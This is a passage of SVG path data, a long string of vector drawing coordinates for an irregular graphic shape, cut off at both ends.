d="M320.58,191.55c0-1.58-1.84-.52-2.1-.26l.79,1.58Zm-.79-2.37,1.85-3.16c-.79.79-2.11.52-2.9,1.84C319,188.13,319.79,188.65,319.79,189.18Zm-.52,5.53c-.27-.52-.79-.26-1.06-.26l.27,1.58C318.74,195.5,319.27,195.24,319.27,194.71ZM345.88,186a2.28,2.28,0,0,0,.79-1.58c-.79-.79-1.31-2.38-2.37-2.64-.53.26-1.58-1.05-1.58.26C344,183.38,342.72,186.81,345.88,186Zm-16.6,1c-.26-.26.27-2.11,1.58-1.58a1.63,1.63,0,0,1,1.58,1c-.52.53-1.05.79-1.58.53.53,2.37-1.05,2.37-2.9,2.64.27,1.58,2.11,3.16,3.69,2.63-1-3.42,3.17-1.05,3.17-4,4.47-6.06,5,4.48,9.48,2.9V190c-.79-1.58-.53-3.43-2.9-3.95,1.48-3.46-3.27-4.14-3.24-6.81-.66,3.88-5.57,1.06-8.09,2.06,0,3.43-4.48,1.06-6.32,1.85v.79C325.07,185.49,326.65,187.07,329.28,187.07ZM312.42,244c-1.58-.26-2.64-.53-3.69.53l.79.79C310.57,245.83,312.94,245.83,312.42,244Zm13.17-53.76a.57.57,0,0,0,.53-.52c-.53-.27-1.05-.79-1.58-.53A.74.74,0,0,0,325.59,190.23Zm-22.13,67.2H305c0-.53,0-.79.53-1.06C304.77,254.79,303.46,256.64,303.46,257.43Zm4.48-8.7c-2.64,0-2.11,1.32-1.58,3.16a2.87,2.87,0,0,1-3.43.79c0,.27,0,.79.26.79,1.32,1.06,3.69,1.06,4.75-.26C306.09,251.89,309,250.31,307.94,248.73Zm2.63,6.06-1.32,1.58.27.27c.52.26,1.05-.27,1.32-.53C310.84,255.58,311.1,255.06,310.57,254.79ZM290,246.1l.53.79v-.53C290.28,246.1,290.28,245.83,290,246.1ZM294.5,244c-.79-1.06-2.11-.26-2.9-.53C291.6,244.78,293.44,245,294.5,244Zm-2.37,4.48c.26.53.79.26,1.31.26.79.53,1.06-.26,1.32-.79C294,247.15,292.65,247.94,292.13,248.47Zm1.58-9.75c-.53-.26-.79-.79-1.58-.53l1.58,1.06ZM489,214.48V215h1.58C490,214.48,489.49,214.21,489,214.48Zm.79,4h1.84l-1.58-.26Zm-96.71-66.67.26-2.63C391.73,149.13,392.26,153.34,393.05,151.76Zm17.65,13.7a6.69,6.69,0,0,0-.26-4c-1.32.27-1.32,1.32-2.63,1.58C408.07,164.41,409.12,166.52,410.7,165.46Zm-85.63,15c.26-.52-.27-1.31-.53-1.58v1.85C324.8,181,324.8,180.75,325.07,180.48Zm169.17,36.1H494l.27,1.06Zm-2.9-6.06c-.27-.26-.53-.79-.79-.52l.79.79ZM343.77,169.15l-1-1.05-.26,1.32C343,169.42,343.51,169.68,343.77,169.15Zm46.38-14.49c-.26-1.32.53-1.84-.53-2.63-.79,1.05-1.58,1.58-.79,2.89C389.36,155.71,389.89,154.92,390.15,154.66ZM328,179.17c-.52-.27-.79-.79-1.31-.53L327.7,180C327.7,179.69,328,179.43,328,179.17Zm25.56-16.34c1.32-1.85-.52-1.05-1-2.64C352.73,161.25,352.21,162.83,353.52,162.83Zm33.2-11.33c0-1.85-1.58-2.64-2.89-1.32l1.58,2.11Zm-32.67,6.06h-.26l1,.53Zm-19,38.21c2.11,1,2.63-.79,3.69-1.58C337.19,191.29,329.55,192.61,335.08,195.77Zm83,61.39c0-.52,0-.79-.26-1.05v1.32Zm-92.75-.52c-.79-.79-1.58.52-1.85,1.05h1.06C325.07,258,325.59,257.43,325.33,256.64Zm27.93,2.1-.26.8h1.05C354.58,258.74,353.52,259,353.26,258.74Zm-39.53-7.37c-.52,0-1.58.79-1.05,1.31h.79C313.47,252.16,314.26,251.63,313.73,251.37Zm45.59,7.9c-2.63-.79-2.11,2.37-2.63,3.16H358A2.16,2.16,0,0,0,359.32,259.27Zm50.86-3.69v2.11c.52-.26.52-1.05.79-1.58C410.7,255.85,410.7,255.32,410.18,255.58Zm-94.07,1.06c.26-.27.79-.27.79-.79-.53-.53-1.85-.27-1.85.52C315.05,256.9,315.84,256.64,316.11,256.64Zm153.09-64.3,1.32-1.31-1.85-.27Zm-83.53-25-.26-.79.26,1.58ZM463.14,205c0,.79,1.05.53,1.58.53,1.06,0,1.85-1.06,2.37-1.85C465.78,203.15,463.14,203.15,463.14,205Zm-147.3,4.22.27-.27c-1.06-.79-.27-2.63-1.85-2.9C313.47,207.63,315.84,208.42,315.84,209.21Zm48.22,51.38c-4.21-.53-1.05,3.16-2.63,4.48C362.75,264,364.06,261.91,364.06,260.59Zm117.79-1.32.26,2.11c.53,0,1.06.26,1.32-.26C484.22,259.8,482.38,259.8,481.85,259.27Zm-183.66-40-.53,1.05c.53,0,1.32.27,1.84-.26Zm99.09-66.76-.54-1.22A1.61,1.61,0,0,0,397.28,152.46Zm97,89.68c3.16-.52-1.85-4.21,2.1-4.74l-.52-.53c.79-3.16-4.22-2.89-2.64-5.79-2.37,1.31-5.27.52-7.38-.53-.26-2.11-5-3.69-2.37-6.06a6.73,6.73,0,0,0-3.16-4.74,2.13,2.13,0,0,1,2.37-1.32c.53.79-.26,2.11,1.06,2.37a2.38,2.38,0,0,0,2.89-.79c-1.31-1.32-2.89-2.9-.79-4.74-1.84-1.85,1.85-1.85,1.85-3.43a4.05,4.05,0,0,1-2.9-2.9c-2.9-.52.53-3.69-2.9-4.48,0-2.63-3.16-1.05-3.69-3.42-2.64-1.06-1.32,1.84-2.64,2.63-.79.53-1.58,1.85-2.37.79-1.58-.52,0-1.58.27-2.37h-2.64v2.11c-3.42,4.74-7.64,3.43-11.86,4.48-.79-2.37,1.59-3.43,2.11-5.8-5.53-6.32,3.69.27,4.48-5a6.83,6.83,0,0,0-1.58-1.32l3.69-3.69a2.5,2.5,0,0,1-2.9-1.58c1.85-1.58,4.74-2.11,5.53-4.75.27-1.84-3.16-3.68-.79-4.74v-1.32l-2.1,1.06c-1.58-.79.26-1.85-.27-2.9-2.9-1-1.84,2.11-2.9,3.16-1.05.79-2.63-.26-3.42-.26l1.32-2.9c-1.32-2.37-2.64,1.84-4-.26.27-1.85-.79-4.22.79-5.8-1.58-.79-3.16,1.58-4.48.79l2.11-4c-1.05-1.32-4.21.52-5.27-1.58-.26.26-.79.52-.79,1l-1.84-.26c1.05.79.79,1.31.26,2.37,1.06,0,2.37.26,3.16-.27.53.53,1.32.79,1.06,1.59-2.37,1.05-3.69,4.21-6.33,2.63-.26-1,.27-1.58.53-2.37,0-4.48-4.74.26-4.22-4-.79.79-1.84,1.05-2.63,1.84-1.05-1.05-.79-2.37-1.05-3.42h-.27c-1.05.79-2.11-.53-2.37-1.06.79-1.58,3.16-.53,3.43-2.9-4,1.32-2.64-3.42-5-4.74-2.37.79-3.95-1.32-4.74-2.11-.27,1.58,2.63,3.16.26,4.74-.53-.26-1.32.27-1.58-.26-1.32-1.05-.53-3.16.53-3.69-1.32-1.05-2.38,2.37-3.69,2.11a7,7,0,0,1-2.64-6.32h-.79c0,9-6.06-.53-9.22,3.42a2.88,2.88,0,0,0-.79,3.16c3.95.79,6.06-1.31,9.22,1.85-.26,2.9-2.37.79-3.16,3.42l.79.79c-.79.79-.26,3.17-1.58,2.64-4.74-6.06-8.43,7.11-12.12-1,2.9-2.64-.79-9.23,4.48-9.23.79-5.27-5.27,1.06-5.54-4.21-.26.52-1.31.79-.79,1.58-1.58.26-2.63,3.69-4.48,2.63V156c.79-1.32.79-4.22,3.17-3.16v-1.58c-.53.26-.53.79-1.06,1a3.44,3.44,0,0,1-4.2.17l.51,1.15c-3.16,3.95,5.27,3.95,1.06,8.17,1.58,4.21-1.59.79-3.69,2.63a3.28,3.28,0,0,1,.79,3.69c-1.32.53-1.85-.79-2.9-1,.53-2.38-3.95-3.43-1.32-5.54a8.67,8.67,0,0,0,2.9,2.37c2.37-.79,2.11-4.74,1.58-6.32-1-.53-1.58,1.84-2.63.79.52-.79.79-4.48-.27-4.48-1.58.79-.79,3.16-1.84,4.22-2.64.26-2.64,4.21-5.27,3.69.52,2.37,5,2.1,4.21,5.27-.26,3.16-3.16,2.37-3.16,5-.26,1.58-1.84,1.06-2.63,1.58,1.31,3.69-2.37,4.48-2.9,6.85-1.85-1-1.58-2.63-1.58-4.48-1.85-3.16,2.9-6.85-.27-8.95-5.27-.53-3.95,2.89-7.11,5.79-5.27,1.06,0-3.69-2.11-5-4.74-1.85.53-5,0-7.91,3.16-.26,1.85,4.74,5,4.48l1.32-4.48c1.58-.79,2.1,2.9,4.47,1.32,1.06-4.48,3.17,1.32,5-1.58,1.58-2.11,0-5-2.37-5.8-2.37-2.9-2.64,1.58-3.69,2.64-.79,4.47-4.48-2.64-5,2.63-1.58-.26-4.21,1.84-4.74-.79-.79.26-1.84-.26-2.37.79a1.66,1.66,0,0,1-.79-2.11h-.79c.26.53-.26.79-.53,1.06-1.05.26-3.42-.53-3.42-2.11l-2.64,2.63c0-1.05-1.58-.52-1.32-1.84-.79.26-1.58,2.63-2.63,1.58l.26,4c2.37,0,0-4.48,3.16-2.9,1.59,3.17-.26,4.48-2.37,6.85l-2.37-1.84c-2.37,2.64-4.21-1.84-6.06-2.11-.53,3.16-4.48,0-4.74,3.69l5.27,1.85c1.32,1.58-.79,2.1.79,3.42.79,0,2.11.53,2.37-.53,1.32,3.69,4.22.79,6.32,2.64,2.38,1,.53,3.16-.52,3.95-1.32-1.84-1.85,1.32-2.9,1.32-1.58-1.58-1.85-5-4.74-5v4.48h-.53c-.79-2.37-6.33-5.27-1.58-7.38-1.06-.52-2.37-1.84-3.43-1,1.06,1,0,1.84,1.58,2.64-1.58,3.42-3.69-1.06-5.53,0-.26.79.79,1.05.79,1.58,6.59,2.1,4.48,11.33,10.54,14.49-1.32,1.84-.53,6.06-2.37,6.06.26-1-.53-2.9-1.06-2.63l-.52.79c-3.69-2.9-2.9,3.69-6.33,2.1l1.32,1.59c-2.63,1.31.79,2.37.26,3.95-2.37,1.32-4.21-2.37-6.58-2.9-.27,1.58-.53,2.63-2.37,2.9-2.64,0-1.59-3.16-2.9-4.48-2.11-1.32-4.75-3.16-7.12-2.9,2.11,3.16-3.16,3.16-2.63,6.06-2.75-2.35-5.49,1.42-7.26,1.22l1.2,1.68c.52-1.58,2.89-1.06,3.95-.79-1.32,2.11,1.32,7.11-1.85,8.17-.52,2.63,3.17,4.21.79,6.32l-1.58-2.37c-1.84-.26-4.48-2.11-5.27-1.85-1.58,1.32-3.69,0-4.21-1.58-.53,3.17-4.48,0-6.33,2.64l3.16,1.32c0,2.69-4.07-.06-4.45,2.26-.3-1.2-2.83-1.14-4-.68l1.85,2.37c1.31.53,3.95,1.84,4.48-.79,2.1-2.37,4.74.53,6.32,1.32-1.84,1.31-3.95,0-6.06,0l-.53,2.89c2.37-.26,4.48-2.89,6.85-1.05-.52,2.11-1.58,3.43-1.58,5.53l1.85-.79c2.37,3.43,2.9.27,5,0,2.64,1.58,7.12,2.64,7.91,6.06-.53.53-.79,1.58-1.85,1.32-.79-.53-2.89-.79-2.1-2.63-.79-.79-1.32-2.64-2.9-1.85.26,1.32,0,2.9,1.05,4.22-.79.52-1.05,2.11-2.11,1.58l.53,1.05c-2.63,1.06-4.21,3.69-7.11,2.64-.79-.53-2.37-1.58-2.11-2.9.79-1.58,2.63,0,3.69.26.52-.26,1.32-.26,1.05-1.05a9.52,9.52,0,0,0-6.06,0v1.05c3.95,6.59-6.06,4-7.64,7.64,1.05.79.79,1.85,1.32,2.64,2.37.79.52,2.9,1.31,3.95,1.06-.53,1.06-1.32.27-2.11.26-1.58,1.84-1.31,2.9-2.1,1.84,0,.26,2.89,2.37,2.1a27.87,27.87,0,0,0,1.32-5c1.31-1.58,3.16-2.37,5-1.06,1.85-3.95,4.75-.79,7.64-2.1,2.38,1.84-3.16,4.74,1.06,6.06l-1.58,1c-1.58,1.58-5.8.79-5.54,3.16,1.85,1.58,4.22.53,5.27-1.58,1.06,0,2.11.26,2.37,1.32l-2.89,3.16c.52,4.74,5.27.26,7.38,1.84.26-.26,1.31-.26,1.05-1.05-1.05-1.84-1.05.79-2.37.26-2.64-4,3.16-1.31,3.95-4,.53-.53,0-1.58-.79-2.11-1.58.27-2.63-.52-4,.27-6.33-2.9,3.16-2.37,2.11-6.06.26-2.64-3.17-1.32-3.69-3.17,2.37-2.37,4.47,1.06,7.37,0v-1.58c.8-1.31,2.11-1.31,3.69-1.05a7.24,7.24,0,0,1,2.64,4.74c-1.06,2.37-3.95,2.64-5,4.75.79.79,2.64,1,1.85,2.63-2.9,2.11-2.11,6.32-5.54,7.64l.53.79c2.11.27,1.32,2.37,1.32,4,.26,1-2.11,1.84-1.32,2.63,1.58,0,1.84-1.84,2.64-2.63a1.37,1.37,0,0,1,2.37.26c1.84,2.11-1.58,2.11-1.85,3.95a4,4,0,0,0,1.85-.26c1.31-2.64,6.06-3.69,3.95-7.38a2.56,2.56,0,0,1,3.69,0c-1.58,2.37.26,4.22.26,6.32h.53c.53-2.1,0-3.42,1.84-5-1.05-.53-.26-1.58-1.05-1.85.79-1.58,2.37-2.9,4.22-2.37,2.37,1.58-.8,2.9,0,4.48h.79c1.05-1.05,2.1-2.37,2.1-3.69,3.17,0,6.85-.53,9.75.79-.52.79-.79,2.37.27,2.9,2.9,1.58,4-3.95,6.58-3.16,1.32.79.53,1.32.79,2.63,4.48,1.06-1.05,4,.27,6.59,1.32-1.58,3.42-2.63,3.95-4.48-2.37-3.16,1.32-7.38-2.37-9.75,2.37-2.37.53-4,.26-6.32,1.32-2.37,3.43,0,4.22,1.32-.53,3.68,2.37,6.32-.53,10,2.9,0,.53,2.63,1.58,3.69,1.32,0,3.16-2.11,2.11-3.69.53-1.06,1.05-2.9,2.64-3.16,1.84,2.9,2.63-1.06,4.48-1.58,2.63,1.58,2.89,4.74,3.42,7.64,3.95,7.64-5,8.69-7.11,12.38-.53-.26-.27-.79-.27-1.05-3.42-1.06-2.9,3.95-6.85,2.11v1.58l-2.37.52c-.79,2.11-2.11,4.75-4.22,5.8l-.52-.53c-3.69-.26-7.91,5-9.75,0-1.85,1.06-4.22-3.42-5.54,0-1.31-1.05-2.37,2.11-4,.53,0,3.16-3.95,1.85-3.95,4.74-.14,0-.2-.13-.23-.31-.24.66-1.8.89-2.67,1.11-.26,1.31-2.9,1.05-1.58,2.89-2.9,2.64-7.64-.26-11.07,1.06-1,1.58-2.63.52-3.95.79-4.48.79-4.74,4.21-6.59,7.64-1.32-1.05-2.37,1.05-3.16,1.05,9.22.79,20.29,1.58,30-.52,4.22,1.31,9.49.79,14.49,1.31,17.92-.52,38.47-.79,58.24-.79,17.91,1.58,35.57-1.31,53.75,0,4.48-2.1,10.54,1.85,15-.79-1.05-2.1-3.69-2.9-3.16-5.79h-.53c-1.05.52-3.16-.53-2.37-1.85-1.58-1.58-3.43,0-5-.53l.78-.79h-.52c-1.06,1.32-3.17.53-4.22,0-2.9,2.64-4.22-2.1-7.11-.79-2.38,2.9-5-2.37-6.59-3.69-1.06-1.84-5.54-.79-5.8-3.68-3.69-1.85-7.64,0-11.07-2.9.53,2.37-2.1,1.05-2.63,2.37-7.64,6.32-6.59-6.06-11.07-8.7l-2.37,1.32c-1.84,0-.79-2.63-2.37-3.16l-2.11,1.84c-.53-1.31-1.05.27-2.11-.26-1.05-3.43-3.95,1.32-5-1.58-2.9.79-6.06-1.06-8.7-2.11,0-4.74-2.9-13.7,2.64-16.34,2.37,0,2.37-3.42,4.74-2.37L407,251.37c-.79,1-3.42.26-2.89,2.1,2.37,1.06,5-1.31,7.37-2.1,2.38.79,2.11,3.42,2.11,5.79,3.16,0,2.64-4.48,6.06-3.69.53,6.07,2.9-.79,5.54,0,.26,1.85,3.42.53,2.63,2.9-.53,1.85,0,2.9-.53,4.22-1.58-1.58-2.89-1.85-5.27-1.85,1.59,1.06,1.59,4.75,4.22,4.75-.26,3.42,3.16.52,4.48,1.84v-.26c1.58-2.37-.53-6.06,1.58-7.38a2.55,2.55,0,0,1,2.11,3.43h1.32c1.05-1.32,3.42-1.06,2.63-3.43-1.58-1.32-2.37,1.05-3.69,1.05-1.05-1.05-.52-3.16-.26-4.47,1.84-.8,2.63,2.63,3.95.52,0,2.9,3.43,4.48,1.85,7.38,1-.26,3.68.26,4.48,0-.8-1.84-1.32-3.16-3.17-3.95,0-.53-.26-1.32.53-1.85,1.32,1.85,3.43,1.06,4.74,3.43l-1.58,1.58,1.06,1.32c.79-.27,1.84-.27,2.63-1.32-1.05-.79-1.58-2.9-.26-3.69-.53-1.58-1.32.26-2.11-.26-3.16-3.16,2.9-1.32,2.37-4.48l2.9,2.63,1.05-3.16c2.64-4.22,0-9.49.27-13.44.79-1.32,3.16.27,3.69-1.32.26-1.84-3.69-3.16-.79-5,1.31,1.05,1.05,2.9,2.1,4.21,1.32,1.59,6.85,1.59,5,5-1.32,1.58-2.9-1-3.95-1.84-1.58-1.32-2.9.79-2.64,2.1,3.43,1.85,0,4,.79,6.59.79,1.85,2.9,1.58,4,2.9,1.84-2.63-3.17-6.59,2.37-7.9.79.52,1.84,1.58,2.63.26-.52-1.32-2.37-1.85-1.84-4,1.58-2.11,3.69-.53,5.53-1.06v-.26c-.79-2.37-3.16-2.9-5.53-2.64-2.11-.52-2.37-2.89-3.95-4.21,4.21-2.9,8.43,3.95,13.17,1-.53-3.16-5-2.37-4.22-5.8,1.59,1.06,3.17,2.9,5.8,2.11,2.64.79,3.17,3.16,1.85,5.27,3.42,4,9.75,3.43,14.23,2.64.26-1.06-.27-2.9,1.58-2.9a2,2,0,0,1,0,3.16c-1.85,3.43-5.54-.26-7.64,2.64-1.06.26-1.58-.79-2.37-1.06-4,4-5.54-2.9-9.49-1.84l-.79,2.11c3.95,1.58.79,4.48,1.31,7.37l-6.32,1.32c-.79,1.32-3.69-.53-3.43,1.58.53,3.95,4.75,2.64,6.86,4.75,1.58-2.38-3.17-3.43.52-4.75,3.43,1.58,1.06,2.9,2.37,5.54,2.9,2.1,0-2.38,2.38-3.17,3.95-.52.26,4,2.37,4.75,3.16-4.48-3.17-7.91-.53-13.18.53-1.05,1.06.27,1.58.53.53,4.48,6.33,3.69,8.44,5.8.26-1.06-.27-2.11.26-2.9h.79c1.84.52.53,2.11.53,3.16l2.37,1c.26-2.1-.53-3.69-.79-5.53,1.31-2.37,2.63.53,4.48-.26C496.61,243.46,494.24,243.73,494.24,242.14ZM476.32,259c0,2.37,2.63,3.42,3.69,5l.26-1.31C477.37,262.7,478.69,259.27,476.32,259ZM314.91,200.15l-1.44-2C313.81,199.55,314.3,200.08,314.91,200.15Zm26,82.57a2.75,2.75,0,0,0,0,.48A.59.59,0,0,0,340.88,282.72Zm115.67-31.35a3.55,3.55,0,0,0-.26,4.21l1-1.05C458.13,253.74,458.13,251.63,456.55,251.37Zm30.83,0c-1.05,1,.27,2.1.8,2.63l.26-.53C488.18,253,488.44,251.37,487.38,251.37Zm-18.18,5-.53.79c-1.84-.26-.79-2.89-2.89-2.37v4c.79.27,1.31-.26,1.58-1.05l2.63,1.85C470.52,258.48,471.31,256.64,469.2,256.37Zm-1.32,7.12.53-.53c-.26-.53.26-2.11-.79-2.11Zm-5.79-5.8c1.58-1.05-.79-3.42-.53-4.48C460,254,460.77,256.9,462.09,257.69Zm9.75,5.8c0-.27.26-.53.26-.79a.28.28,0,0,1-.48-.07Zm1.58-3.69a.91.91,0,0,0,.26-.53c-.26-.26-.53-.26-1.05-.26Zm-137,4.48c.26-.53-.27-.79-.53-1.32l-.79,1.58C335.61,264.54,336.13,264.81,336.4,264.28ZM383,158.09v.26H382V156C382.25,156.24,384.09,157,383,158.09Zm23.18,1c-2.89.79-2.89,7.11-5.79,5,.52-2.37,3.95-3.17,1.84-6.33C403.59,158.09,406,156.77,406.22,159.14Zm28.46,1.05V161h-1.05l.26-1C433.89,160.46,434.42,160.19,434.68,160.19Zm-4.21,4.48c1.84-.79,3.69.53,5.53,1.32.79.79.26,1.85-.26,2.64-.27,0-.79-.27-1.06.26l2.11,1.58c-2.11.53-3.69.26-5.53,1.85-1.58,0-2.9,1.31-4.48.26l-1.85-4.48-3.16,1.58c-.26-.79-1.32-2.11,0-3.16l1.85.79c.52-1.58-1.32-3.95,1.05-5C427.3,163.88,428.89,161.25,430.47,164.67Zm-62.72,0c-.52,1.32.27,3.43-1.84,3.43l-.79-5.27C367,162,367,164.15,367.75,164.67Zm-5,0c0,.79,0,1.58-.79,1.85-.79-.53-1.59-1.58-.79-2.64A1.29,1.29,0,0,1,362.75,164.67Zm-5.8,3.17.79-.53a1.5,1.5,0,0,1,.53,1.58c-.79,1.58-2.9,1.05-3.69.26-.79-1.05-1.32-.52-2.11-1.58C354.05,164.41,355.37,170.47,357,167.84Zm6.59,3.95c-.79,0-2.9-1.06-2.64-2.11l.53-1.58C363.54,168.89,363,169.94,363.54,171.79Zm26.61,0,.26-1.32,1.06,1.32Zm24.51,5.53c-5,1.58-4-3.16-7.12-4.74L408.6,171C411.76,171.79,411,176.79,414.66,177.32Zm-12.39-2.9c-1,1.85-2.37-.52-3.16-.26C398.85,171.26,403.06,172.32,402.27,174.42Zm19.76-2.1c-1,2.89,2.11,4.21,1.06,6.32-2.64-2.11-3.95.26-6.33-.53C419.93,177.06,418.08,171.79,422,172.32Zm15,1.58.27-1.58v1.58Zm-72.2,1c-.26,1.58-2.63-.79-1.58-1.58Zm78.26-1.32c1.59,2.37-3.42,5,.53,5.54.53.52.26,1.31.26,2.1-3.16-1.31-4.47,3.69-6.85.79-.52.27-1.31-.26-1.58.27-1.58-.79-.26-1.85.27-2.64,1.84.27,4.74-.52,5-2.9A2.61,2.61,0,0,1,443.11,173.63Zm-10.27,2.9c0,.26.26,1.06-.27,1.06-1.31,0-.26-2.9-2.1-1.85v-1.32C431.52,174.42,432.05,175.74,432.84,176.53Zm22.4-1.05h-.8c.27-.27.53-.79.8-.53Zm-16.34-.27c-.79.79-2.37,3.69-4.22,1.85C436,176,436.79,174.69,438.9,175.21Zm13.7,2.38.26-.27.27,2.64c1.84,1,5.53-4,5,.79,0,2.63-2.89.26-3.42,2.63,0,.79.26,2.37-1.06,2.9-2.1-3.16-3.42,1.58-5.53,1.85,2.11,6.06,6.85-2.9,9.75,2.9,2.64.52,2.64-2.64,4.48-4-.26-1.58-4.48-.26-1.58-2.11,1.05,1.58,2.9-.26,4.48-1.05l2.11,2.9c-4.48,0-3.43,6.59-8.44,5.53-3.16,2.9-1.58,7.38-6.85,7.91l-.26-2.64c-2.11-.52-2.9,2.64-4.74,1.06l4.74-4.75c-1.05-1.84-5.27-.79-6.85-1.58,1.58-3.16-2.11-4.21.79-6.85l.53-.26a5,5,0,0,0-4.22,1.58l.26,1.84c-.52.79-1.31.27-1.84.53-2.37-3.16,2.11-4,2.11-7.12,1.58-.52,3.16,3.69,4.21.27-.26-1.06-.52-2.9-1.84-3.16C446.54,173.9,449.44,180.75,452.6,177.59Zm-76.94,2.63-1.06,1.05a1.76,1.76,0,0,1,0-3.16C374.34,178.64,376.18,178.9,375.66,180.22Zm15.81-2.11c.26.53-.27,1.32-.53,1.58v-1.58Zm16.34,0c.26.53,0,1.06-.53,1.58h-.53C406.22,179.17,406.75,177.32,407.81,178.11ZM368,180.22c-.27.79-1.06.53-1.85.53-1.32-.53-.53-1.58.27-2.11C366.7,178.9,368.28,179.17,368,180.22Zm32.41.26-.79-.26h.79Zm29.25,1.85c-2.38-.53-3.69,1.58-5.54.79l.53-2.37,5,.79Zm-40.32,1.32-.53,1.58a5.4,5.4,0,0,1-3.42-2.11l.26-1.85C387,182.06,388.57,182.06,389.36,183.65Zm9,0c-.53.26-.79,1-1.58.79l.52-2.9C398.85,181.27,397.53,183.12,398.32,183.65Zm7.38-.79c-.53.79-1.58,1-1.85,2.1-1.05-.52-1.05-1.58-.26-2.63C404.12,182.59,406,180.75,405.7,182.86Zm3.69,2.1c-1.32,0-2.64,0-2.64-1.58C407.81,182.59,409.12,184.17,409.39,185Zm-51.65-1.05c0,1.05-.53,1.05-1.05,1.32l-.27-1.85C357,183.38,357.74,183.38,357.74,183.91ZM380.66,186h-1.84a2.35,2.35,0,0,1,1.05-2.64C380.66,183.65,380.93,185,380.66,186Zm34-1.58a1.62,1.62,0,0,1-1.06.26l-.26-1.32C413.6,183.65,414.66,183.65,414.66,184.44Zm17.91,0a2.19,2.19,0,0,1-2.1.79A1.13,1.13,0,0,1,432.57,184.44Zm-78.78.26v.79c-1.32.79-1.58-1.05-1.58-1.58C352.73,184.17,353.79,183.65,353.79,184.7Zm20.29,1.58-1.58,3.16c-1.85-.26-.53-2.9-1.06-4.21C372.23,184.7,374.08,185,374.08,186.28Zm54.81,1.58c0,1.58-1.85,1.06-2.9,1.32-.79-.26-1.58.26-1.85-.53C425.2,188.13,427,186.81,428.89,187.86Zm-15.29.79c-.52,1.32-1.58,3.17-3.16,3.17l-1.32-.27C409.91,189.71,411.23,186.81,413.6,188.65Zm-6.32,2.11a1.36,1.36,0,0,1-1.85.79l.27-1.58C406.49,189.71,406.75,190.5,407.28,190.76Zm25.56.53c0,1.84-2.37,1.84-3.69,1.32l.79-2.38Zm3.42-.26-.79-.8h.79Zm-48.22.52c.53,2.11-.79,3.69-2.63,4.75-1.32.52-1.58-.53-1.85-1.59C383.83,192.34,385.14,190.23,388,191.55Zm-32.94,4.22c-1.31-.27-1.05-1.85-.52-2.9l.79-1.05C355.63,192.87,356.16,195,355.1,195.77Zm67.46.26c-.53.53-1.32,1.32-2.11.53l1.32-3.16C423.09,193.66,422.82,195.24,422.56,196Zm-62.45-2.11a3.89,3.89,0,0,1,0,3.43l-.79-3.43Zm52.17,5.54a2.85,2.85,0,0,1-2.37,1c-1.05-2.9,1.32-4.74,2.37-6.59C413.34,195.5,412.55,197.35,412.28,199.46ZM426,194.71c-.27.53.26,1.32-.27,1.59l-1.31-2.11A2,2,0,0,1,426,194.71Zm37.94,1.06c-.53.26-1.32,1.58-1.84.53l.52-1.32Zm-99.6-.27c.26.8-.79.8-1.06,1.06h-.52C362.22,195.5,363.54,195.24,364.33,195.5Zm13.17,5.27-2.9-.52,1.06-2.11C377,198.4,377,200,377.5,200.77Zm-49.8-1.84c-.79,1.32-1.58.26-2.9.53C325.33,198.93,326.65,198.14,327.7,198.93Zm105.93,0a1.4,1.4,0,0,1-1.58,1.58h-1.32C431,199.19,432.31,198.93,433.63,198.93Zm-75.89,3.16-.53.27-.52-1.06C357.21,201.3,357.21,201.83,357.74,202.09Zm-9.49.27v.52l-2.63-.26C345.62,202.09,347.46,201,348.25,202.36Zm-14,1c-3.16,1.58-6.59,2.11-10.81,2.37,0,.79,1.59,1.32,1.06,2.37-2.9-.26-2.37,6.06-4.48,1.06-.53-1.58,1.84-2.64.79-4.22,3.16-2.63,6.06.26,9.22-2.11C331.92,203.94,333.5,201,334.29,203.41Zm57.44.53-3.42-.27.52-1.31A10,10,0,0,1,391.73,203.94Zm50.33.52c-.79,0-1.84,1.06-2.11-.26l1.06-1.32Zm13.7-1.58c-1.05,1.32,1.32,4-1.58,3.16C453.65,205,454.71,203.41,455.76,202.88Zm-72.46,2.37c-.53-.26-1.05.27-1.32-.26.27-.53.53-1.84,1.32-1.58Zm24.51-1.05v1.05H406C405.43,203.94,407.54,202.88,407.81,204.2Zm25.29.79-.26,1.85c-.79-.27-2.11-1.85-1.32-2.9C432.05,204.2,432.84,204.2,433.1,205Zm-71.93,1.58-.8,2.37c-1.05-.52-3.42-1.84-2.1-3.95C359.32,205.52,360.9,205,361.17,206.57Zm40.05.27c-.27.26-.53.79-1.32.52l.53-2.11A1.3,1.3,0,0,1,401.22,206.84ZM450,206h-1.06l.79-.79A1,1,0,0,1,450,206Zm26.87-.26c-.26,1.58-2.37,2.11-1.58,4.48l-2.63-.26C471.57,207.63,475.26,205.52,476.84,205.78Zm-144.4,1.32c-1.31,1.32-2.63,0-3.95,1.05l-.79-1.05C329.28,208.42,330.34,205.78,332.44,207.1Zm148.88-.26c0,.52-.26.79-.79,1.31a.87.87,0,0,1-1-1.31ZM426,208.42c-1.06.52-1.58,3.16-3.43,2.37-1.58-.79,0-2.11,0-3.16C423.62,207.89,425.2,207.1,426,208.42Zm-51.65-.27c-.26,2.37-4.74,0-4.48,3.43-1.58.79-2.37-.79-3.42-1.58v-.79C369.07,208.94,372,208.94,374.34,208.15Zm-35.57,1.58c0,.27-.27.27-.53.53l-1.84-1.58C337.19,208.68,338.5,208.42,338.77,209.73Zm133.33,4.75c2.11-2.11,5-5,8.17-4.22-.53,2.11-3.69,0-3.95,2.64,3.16,3.16-2.38,5-2.64,6.85-2.9-1.06-6.06-2.11-9.22-1.85-.53,2.9-2.37,2.37-4.48,2.9.53-2.11,1.32-4.74,3.16-6.32-.26-1.06-1.58-.53-1.84-1.58,2.63,1.84,7.64-8.17,7.37,0A3.41,3.41,0,0,0,472.1,214.48Zm-82.74-2.11h-1.58l.79-1.85C388.83,211.05,389.62,211.58,389.36,212.37Zm68.51,0c.53,1.32-1.05,1.84-1.58,2.37h-2.64c-.26-1.84.53-2.63,2.11-3.43A3.26,3.26,0,0,1,457.87,212.37Zm-115.94-.26c-.26.52-.26,1.31-1.05,1-.27-.53-1.06-1,0-1.58C341.4,211.31,341.4,211.84,341.93,212.11Zm-15.81.26c.53.53-.79,1-1.05,1.58H324l-.26-2.11Zm7.9-.53c.8.53-.26,1.32-.52,1.85l-.27-1.85Zm51.12,1.06c.53,1-1.05,1.84-1.58,2.1-.52-.52-1.58-2.63-.26-3.16C384.09,211.58,384.62,212.37,385.14,212.9Zm58-.53c.53,1-.52,2.37-1.05,3.16-1.05.53-1.58-.53-1.84-1.05A2.34,2.34,0,0,1,443.11,212.37Zm-9.48,3.16a1.71,1.71,0,0,1-1.32,1.58c-1.05-.53-